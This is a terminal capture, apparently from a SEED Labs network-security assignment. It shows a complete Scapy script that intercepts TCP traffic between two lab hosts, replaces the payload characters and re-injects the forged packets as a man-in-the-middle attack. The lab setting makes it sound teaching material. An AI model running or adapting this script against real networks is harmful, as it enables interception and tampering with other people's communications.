 root@seed-ubuntu:~/Downloads/Assignment3/volumes# cat mitm_tcp.py
#!/usr/bin/env python3
from scapy.all import *

IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"

IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

IP_M = "10.9.0.105"
MAC_M = "02:42:0a:09:00:69"

print("LAUNCHING MITM ATTACK.........")

def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].payload)
         del(newpkt[TCP].chksum)

         if pkt[TCP].payload:
             data = pkt[TCP].payload.load
             print("*** %s, length: %d" % (data, len(data)))

             newdata = re.sub(r'[0-9a-zA-Z]', r'Z', data.decode())

             send(newpkt/newdata)
         else:
             send(newpkt)

    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].chksum)
         send(newpkt)

filter_template = 'tcp and (ether src {A} or ether src {B})'
f = filter_template.format(A=MAC_A, B=MAC_B)
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)